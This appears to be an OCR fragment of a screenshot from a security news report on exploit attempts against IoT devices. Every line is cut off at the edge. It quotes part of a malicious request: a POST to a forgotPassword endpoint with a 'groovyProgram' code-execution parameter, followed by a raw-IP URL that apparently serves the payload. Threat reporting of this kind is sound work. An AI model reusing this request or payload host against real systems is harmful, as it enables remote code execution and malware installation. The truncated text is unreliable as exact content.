
The exploit attempts originated from two diff
attempts to exploit IoT devices, commonly asso
The miscreants used two flavors of the explo
exploit was intended to execute:
POST /webtools/control/forgotPa
groovyProgram=groovyProgram=thr
https://95.214.27.196/where/bin